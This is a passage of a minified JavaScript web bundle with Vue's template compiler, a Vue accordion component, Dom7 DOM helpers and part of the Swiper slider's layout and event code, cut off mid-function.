r=yo(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],a=[];if(n)for(var s in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=z(Object.create(e.directives||null),n.directives)),n)"modules"!==s&&"directives"!==s&&(r[s]=n[s]);r.warn=function(e,t,n){(n?a:i).push(e)};var o=Do(t.trim(),r);return o.errors=i,o.tips=a,o}return{compile:t,compileToFunctions:jo(t)}}),Ro=Bo(to).compileToFunctions;function Fo(e){return(No=No||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',No.innerHTML.indexOf("&#10;")>0}var Ho=!!K&&Fo(!1),Go=!!K&&Fo(!0),Yo=E((function(e){var t=Sr(e);return t&&t.innerHTML})),Wo=Zn.prototype.$mount;Zn.prototype.$mount=function(e,t){if((e=e&&Sr(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Yo(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){0;var i=Ro(r,{outputSourceRange:!1,shouldDecodeNewlines:Ho,shouldDecodeNewlinesForHref:Go,delimiters:n.delimiters,comments:n.comments},this),a=i.render,s=i.staticRenderFns;n.render=a,n.staticRenderFns=s}}return Wo.call(this,e,t)},Zn.compile=Ro;const qo={props:["mainTitle","mainContent"],data:function(){return{opened:!1}},methods:{enter:function(e){var t=getComputedStyle(e).width;e.style.width=t,e.style.position="absolute",e.style.visibiltiy="hidden",e.style.height="auto";var n=getComputedStyle(e).height;e.style.width=null,e.style.position=null,e.style.visibiltiy=null,e.style.height=0,getComputedStyle(e).height,requestAnimationFrame((function(){e.style.height=n}))},afterEnter:function(e){e.style.height="auto"},leave:function(e){var t=getComputedStyle(e).height;e.style.height=t,getComputedStyle(e).height,requestAnimationFrame((function(){e.style.height=0}))}},mounted:function(){}},Uo=qo;var Vo=n(379),Xo=n.n(Vo),Zo=n(421),Ko={insert:"head",singleton:!1};Xo()(Zo.Z,Ko);Zo.Z.locals;function Jo(e,t,n,r,i,a,s,o){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),a&&(c._scopeId="data-v-"+a),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},c._ssrRegister=l):i&&(l=o?function(){i.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var p=c.beforeCreate;c.beforeCreate=p?[].concat(p,l):[l]}return{exports:e,options:c}}var Qo=Jo(Uo,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion-list__item"},[t("header",{staticClass:"accordion-list__header",class:{open:e.opened},on:{click:function(t){e.opened=!e.opened}}},[t("h3",[e._v(e._s(e.$props.mainTitle))])]),e._v(" "),t("transition",{attrs:{name:"expand"},on:{enter:e.enter,"after-enter":e.afterEnter,leave:e.leave}},[e.opened?t("div",{ref:"content",staticClass:"accordion-list__content",class:{open:e.opened},domProps:{innerHTML:e._s(e.$props.mainContent)}}):e._e()])],1)}),[],!1,null,null,null);const el=Jo({props:["items"],data:function(){return{}},components:{AccordionListItem:Qo.exports},mounted:function(){console.log(this.$props.items)}},(function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion-list__list"},[t("div",{staticClass:"accordion-list__items"},e._l(e.$props.items,(function(e,n){return t("AccordionListItem",{key:n,attrs:{"main-title":e.mainTitle,"main-content":e.mainContent}})})),1)])}),[],!1,null,null,null).exports;function tl(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function nl(e={},t={}){Object.keys(t).forEach((n=>{void 0===e[n]?e[n]=t[n]:tl(t[n])&&tl(e[n])&&Object.keys(t[n]).length>0&&nl(e[n],t[n])}))}const rl={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function il(){const e="undefined"!=typeof document?document:{};return nl(e,rl),e}const al={document:rl,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function sl(){const e="undefined"!=typeof window?window:{};return nl(e,al),e}class ol extends Array{constructor(e){"number"==typeof e?super(e):(super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this))}}function ll(e=[]){const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...ll(e)):t.push(e)})),t}function cl(e,t){return Array.prototype.filter.call(e,t)}function ul(e,t){const n=sl(),r=il();let i=[];if(!t&&e instanceof ol)return e;if(!e)return new ol(i);if("string"==typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=r.createElement(e);t.innerHTML=n;for(let e=0;e<t.childNodes.length;e+=1)i.push(t.childNodes[e])}else i=function(e,t){if("string"!=typeof e)return[e];const n=[],r=t.querySelectorAll(e);for(let e=0;e<r.length;e+=1)n.push(r[e]);return n}(e.trim(),t||r)}else if(e.nodeType||e===n||e===r)i.push(e);else if(Array.isArray(e)){if(e instanceof ol)return e;i=e}return new ol(function(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(i))}ul.fn=ol.prototype;const pl="resize scroll".split(" ");function dl(e){return function(...t){if(void 0===t[0]){for(let t=0;t<this.length;t+=1)pl.indexOf(e)<0&&(e in this[t]?this[t][e]():ul(this[t]).trigger(e));return this}return this.on(e,...t)}}dl("click"),dl("blur"),dl("focus"),dl("focusin"),dl("focusout"),dl("keyup"),dl("keydown"),dl("keypress"),dl("submit"),dl("change"),dl("mousedown"),dl("mousemove"),dl("mouseup"),dl("mouseenter"),dl("mouseleave"),dl("mouseout"),dl("mouseover"),dl("touchstart"),dl("touchend"),dl("touchmove"),dl("resize"),dl("scroll");const fl={addClass:function(...e){const t=ll(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...t)})),this},removeClass:function(...e){const t=ll(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...t)})),this},hasClass:function(...e){const t=ll(e.map((e=>e.split(" "))));return cl(this,(e=>t.filter((t=>e.classList.contains(t))).length>0)).length>0},toggleClass:function(...e){const t=ll(e.map((e=>e.split(" "))));this.forEach((e=>{t.forEach((t=>{e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,n,r,i]=e;function a(e){const t=e.target;if(!t)return;const i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),ul(t).is(n))r.apply(t,i);else{const e=ul(t).parents();for(let t=0;t<e.length;t+=1)ul(e[t]).is(n)&&r.apply(e[t],i)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,i]=e,n=void 0),i||(i=!1);const o=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<o.length;l+=1){const e=o[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:r,proxyListener:a}),t.addEventListener(e,a,i)}else for(l=0;l<o.length;l+=1){const e=o[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:r,proxyListener:s}),t.addEventListener(e,s,i)}}return this},off:function(...e){let[t,n,r,i]=e;"function"==typeof e[1]&&([t,r,i]=e,n=void 0),i||(i=!1);const a=t.split(" ");for(let e=0;e<a.length;e+=1){const t=a[e];for(let e=0;e<this.length;e+=1){const a=this[e];let s;if(!n&&a.dom7Listeners?s=a.dom7Listeners[t]:n&&a.dom7LiveListeners&&(s=a.dom7LiveListeners[t]),s&&s.length)for(let e=s.length-1;e>=0;e-=1){const n=s[e];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(a.removeEventListener(t,n.proxyListener,i),s.splice(e,1)):r||(a.removeEventListener(t,n.proxyListener,i),s.splice(e,1))}}}return this},trigger:function(...e){const t=sl(),n=e[0].split(" "),r=e[1];for(let i=0;i<n.length;i+=1){const a=n[i];for(let n=0;n<this.length;n+=1){const i=this[n];if(t.CustomEvent){const n=new t.CustomEvent(a,{detail:r,bubbles:!0,cancelable:!0});i.dom7EventData=e.filter(((e,t)=>t>0)),i.dispatchEvent(n),i.dom7EventData=[],delete i.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function n(r){r.target===this&&(e.call(this,r),t.off("transitionend",n))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=sl();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=sl(),t=il(),n=this[0],r=n.getBoundingClientRect(),i=t.body,a=n.clientTop||i.clientTop||0,s=n.clientLeft||i.clientLeft||0,o=n===e?e.scrollY:n.scrollTop,l=n===e?e.scrollX:n.scrollLeft;return{top:r.top+o-a,left:r.left+l-s}}return null},css:function(e,t){const n=sl();let r;if(1===arguments.length){if("string"!=typeof e){for(r=0;r<this.length;r+=1)for(const t in e)this[r].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(r=0;r<this.length;r+=1)this[r].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(((t,n)=>{e.apply(t,[t,n])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=sl(),n=il(),r=this[0];let i,a;if(!r||void 0===e)return!1;if("string"==typeof e){if(r.matches)return r.matches(e);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(e);if(r.msMatchesSelector)return r.msMatchesSelector(e);for(i=ul(e),a=0;a<i.length;a+=1)if(i[a]===r)return!0;return!1}if(e===n)return r===n;if(e===t)return r===t;if(e.nodeType||e instanceof ol){for(i=e.nodeType?[e]:e,a=0;a<i.length;a+=1)if(i[a]===r)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return ul([]);if(e<0){const n=t+e;return ul(n<0?[]:[this[n]])}return ul([this[e]])},append:function(...e){let t;const n=il();for(let r=0;r<e.length;r+=1){t=e[r];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const r=n.createElement("div");for(r.innerHTML=t;r.firstChild;)this[e].appendChild(r.firstChild)}else if(t instanceof ol)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){const t=il();let n,r;for(n=0;n<this.length;n+=1)if("string"==typeof e){const i=t.createElement("div");for(i.innerHTML=e,r=i.childNodes.length-1;r>=0;r-=1)this[n].insertBefore(i.childNodes[r],this[n].childNodes[0])}else if(e instanceof ol)for(r=0;r<e.length;r+=1)this[n].insertBefore(e[r],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&ul(this[0].nextElementSibling).is(e)?ul([this[0].nextElementSibling]):ul([]):this[0].nextElementSibling?ul([this[0].nextElementSibling]):ul([]):ul([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return ul([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?ul(r).is(e)&&t.push(r):t.push(r),n=r}return ul(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&ul(t.previousElementSibling).is(e)?ul([t.previousElementSibling]):ul([]):t.previousElementSibling?ul([t.previousElementSibling]):ul([])}return ul([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return ul([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?ul(r).is(e)&&t.push(r):t.push(r),n=r}return ul(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?ul(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return ul(t)},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?ul(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return ul(t)},closest:function(e){let t=this;return void 0===e?ul([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return ul(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].children;for(let n=0;n<r.length;n+=1)e&&!ul(r[n]).is(e)||t.push(r[n])}return ul(t)},filter:function(e){return ul(cl(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(fl).forEach((e=>{Object.defineProperty(ul.fn,e,{value:fl[e],writable:!0})}));const hl=ul;function vl(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function ml(){return Date.now()}function gl(e,t){void 0===t&&(t="x");const n=sl();let r,i,a;const s=function(e){const t=sl();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(i=s.transform||s.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),a=new n.WebKitCSSMatrix("none"===i?"":i)):(a=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=a.toString().split(",")),"x"===t&&(i=n.WebKitCSSMatrix?a.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(i=n.WebKitCSSMatrix?a.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),i||0}function wl(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function yl(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function bl(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let n=1;n<arguments.length;n+=1){const r=n<0||arguments.length<=n?void 0:arguments[n];if(null!=r&&!yl(r)){const n=Object.keys(Object(r)).filter((e=>t.indexOf(e)<0));for(let t=0,i=n.length;t<i;t+=1){const i=n[t],a=Object.getOwnPropertyDescriptor(r,i);void 0!==a&&a.enumerable&&(wl(e[i])&&wl(r[i])?r[i].__swiper__?e[i]=r[i]:bl(e[i],r[i]):!wl(e[i])&&wl(r[i])?(e[i]={},r[i].__swiper__?e[i]=r[i]:bl(e[i],r[i])):e[i]=r[i])}}}return e}function xl(e,t,n){e.style.setProperty(t,n)}function _l(e){let{swiper:t,targetPosition:n,side:r}=e;const i=sl(),a=-t.translate;let s,o=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=n>a?"next":"prev",u=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,p=()=>{s=(new Date).getTime(),null===o&&(o=s);const e=Math.max(Math.min((s-o)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let d=a+c*(n-a);if(u(d,n)&&(d=n),t.wrapperEl.scrollTo({[r]:d}),u(d,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:d})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(p)};p()}let Cl,El,$l;function Sl(){return Cl||(Cl=function(){const e=sl(),t=il();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),Cl}function Tl(e){return void 0===e&&(e={}),El||(El=function(e){let{userAgent:t}=void 0===e?{}:e;const n=Sl(),r=sl(),i=r.navigator.platform,a=t||r.navigator.userAgent,s={ios:!1,android:!1},o=r.screen.width,l=r.screen.height,c=a.match(/(Android);?[\s\/]+([\d.]+)?/);let u=a.match(/(iPad).*OS\s([\d_]+)/);const p=a.match(/(iPod)(.*OS\s([\d_]+))?/),d=!u&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let h="MacIntel"===i;return!u&&h&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${l}`)>=0&&(u=a.match(/(Version)\/([\d.]+)/),u||(u=[0,1,"13_0_0"]),h=!1),c&&!f&&(s.os="android",s.android=!0),(u||d||p)&&(s.os="ios",s.ios=!0),s}(e)),El}function Al(){return $l||($l=function(){const e=sl();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),$l}const kl={on(e,t,n){const r=this;if("function"!=typeof t)return r;const i=n?"unshift":"push";return e.split(" ").forEach((e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once(e,t,n){const r=this;if("function"!=typeof t)return r;function i(){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var n=arguments.length,a=new Array(n),s=0;s<n;s++)a[s]=arguments[s];t.apply(r,a)}return i.__emitterProxy=t,r.on(e,i,n)},onAny(e,t){const n=this;if("function"!=typeof e)return n;const r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny(e){const t=this;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((r,i)=>{(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit(){const e=this;if(!e.eventsListeners)return e;let t,n,r;for(var i=arguments.length,a=new Array(i),s=0;s<i;s++)a[s]=arguments[s];"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],n=a.slice(1,a.length),r=e):(t=a[0].events,n=a[0].data,r=a[0].context||e),n.unshift(r);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(r,[t,...n])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(r,n)}))})),e}};const Ml={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left")||0,10)-parseInt(r.css("padding-right")||0,10),n=n-parseInt(r.css("padding-top")||0,10)-parseInt(r.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const r=e.params,{$wrapperEl:i,size:a,rtlTranslate:s,wrongRTL:o}=e,l=e.virtual&&r.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,u=i.children(`.${e.params.slideClass}`),p=l?e.virtual.slides.length:u.length;let d=[];const f=[],h=[];let v=r.slidesOffsetBefore;"function"==typeof v&&(v=r.slidesOffsetBefore.call(e));let m=r.slidesOffsetAfter;"function"==typeof m&&(m=r.slidesOffsetAfter.call(e));const g=e.snapGrid.length,w=e.slidesGrid.length;let y=r.spaceBetween,b=-v,x=0,_=0;if(void 0===a)return;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*a),e.virtualSize=-y,s?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),r.centeredSlides&&r.cssMode&&(xl(e.wrapperEl,"--swiper-centered-offset-before",""),xl(e.wrapperEl,"--swiper-centered-offset-after",""));const C=r.grid&&r.grid.rows>1&&e.grid;let E;C&&e.grid.initSlides(p);const $="auto"===r.slidesPerView&&r.breakpoints&&Object.keys(r.breakpoints).filter((e=>void 0!==r.breakpoints[e].slidesPerView)).length>0;for(let i=0;i<p;i+=1){E=0;const s=u.eq(i);if(C&&e.grid.updateSlide(i,s,p,t),"none"!==s.css("display")){if("auto"===r.slidesPerView){$&&(u[i].style[t("width")]="");const a=getComputedStyle(s[0]),o=s[0].style.transform,l=s[0].style.webkitTransform;if(o&&(s[0].style.transform="none"),l&&(s[0].style.webkitTransform="none"),r.roundLengths)E=e.isHorizontal()?s.outerWidth(!0):s.outerHeight(!0);else{const e=n(a,"width"),t=n(a,"padding-left"),r=n(a,"padding-right"),i=n(a,"margin-left"),o=n(a,"margin-right"),l=a.getPropertyValue("box-sizing");if(l&&"border-box"===l)E=e+i+o;else{const{clientWidth:n,offsetWidth:a}=s[0];E=e+t+r+i+o+(a-n)}}o&&(s[0].style.transform=o),l&&(s[0].style.webkitTransform=l),r.roundLengths&&(E=Math.floor(E))}else E=(a-(r.slidesPerView-1)*y)/r.slidesPerView,r.roundLengths&&(E=Math.floor(E)),u[i]&&(u[i].style[t("width")]=`${E}px`);u[i]&&(u[i].swiperSlideSize=E),h.push(E),r.centeredSlides?(b=b+E/2+x/2+y,0===x&&0!==i&&(b=b-a/2-y),0===i&&(b=b-a/2-y),Math.abs(b)<.001&&(b=0),r.roundLengths&&(b=Math.floor(b)),_%r.slidesPerGroup==0&&d.push(b),f.push(b)):(r.roundLengths&&(b=Math.floor(b)),(_-Math.min(e.params.slidesPerGroupSkip,_))%e.params.slidesPerGroup==0&&d.push(b),f.push(b),b=b+E+y),e.virtualSize+=E+y,x=E,_+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+m,s&&o&&("slide"===r.effect||"coverflow"===r.effect)&&i.css({width:`${e.virtualSize+r.spaceBetween}px`}),r.setWrapperSize&&i.css({[t("width")]:`${e.virtualSize+r.spaceBetween}px`}),C&&e.grid.updateWrapperSize(E,d,t),!r.centeredSlides){const t=[];for(let n=0;n<d.length;n+=1){let i=d[n];r.roundLengths&&(i=Math.floor(i)),d[n]<=e.virtualSize-a&&t.push(i)}d=t,Math.floor(e.virtualSize-a)-Math.floor(d[d.length-1])>1&&d.push(e.virtualSize-a)}if(0===d.length&&(d=[0]),0!==r.spaceBetween){const n=e.isHorizontal()&&s?"marginLeft":t("marginRight");u.filter(((e,t)=>!r.cssMode||t!==u.length-1)).css({[n]:`${y}px`})}if(r.centeredSlides&&r.centeredSlidesBounds){let e=0;h.forEach((t=>{e+=t+(r.spaceBetween?r.spaceBetween:0)})),e-=r.spaceBetween;const t=e-a;d=d.map((e=>e<0?-v:e>t?t+m:e))}if(r.centerInsufficientSlides){let e=0;if(h.forEach((t=>{e+=t+(r.spaceBetween?r.spaceBetween:0)})),e-=r.spaceBetween,e<a){const t=(a-e)/2;d.forEach(((e,n)=>{d[n]=e-t})),f.forEach(((e,n)=>{f[n]=e+t}))}}if(Object.assign(e,{slides:u,snapGrid:d,slidesGrid:f,slidesSizesGrid:h}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){xl(e.wrapperEl,"--swiper-centered-offset-before",-d[0]+"px"),xl(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-h[h.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(p!==c&&e.emit("slidesLengthChange"),d.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==w&&e.emit("slidesGridLengthChange"),r.watchSlidesProgress&&e.updateSlidesOffset(),!(l||r.cssMode||"slide"!==r.effect&&"fade"!==r.effect)){const t=`${r.containerModifierClass}backface-hidden`,n=e.$el.hasClass(t);p<=r.maxBackfaceHiddenSlides?n||e.$el.addClass(t):n&&e.$el.removeClass(t)}},updateAutoHeight:function(e){const t=this,n=[],r=t.virtual&&t.params.virtual.enabled;let i,a=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const s=e=>r?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each((e=>{n.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!r)break;n.push(s(e))}else n.push(s(t.activeIndex));for(i=0;i<n.length;i+=1)if(void 0!==n[i]){const e=n[i].offsetHeight;a=e>a?e:a}(a||0===a)&&t.$wrapperEl.css("height",`${a}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:r,rtlTranslate:i,snapGrid:a}=t;if(0===r.length)return;void 0===r[0].swiperSlideOffset&&t.updateSlidesOffset();let s=-e;i&&(s=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<r.length;e+=1){const o=r[e];let l=o.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=r[0].swiperSlideOffset);const c=(s+(n.centeredSlides?t.minTranslate():0)-l)/(o.swiperSlideSize+n.spaceBetween),u=(s-a[0]+(n.centeredSlides?t.minTranslate():0)-l)/(o.swiperSlideSize+n.spaceBetween),p=-(s-l),d=p+t.slidesSizesGrid[e];(p>=0&&p<t.size-1||d>1&&d<=t.size||p<=0&&d>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(e),r.eq(e).addClass(n.slideVisibleClass)),o.progress=i?-c:c,o.originalProgress=i?-u:u}t.visibleSlides=hl(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:a,isEnd:s}=t;const 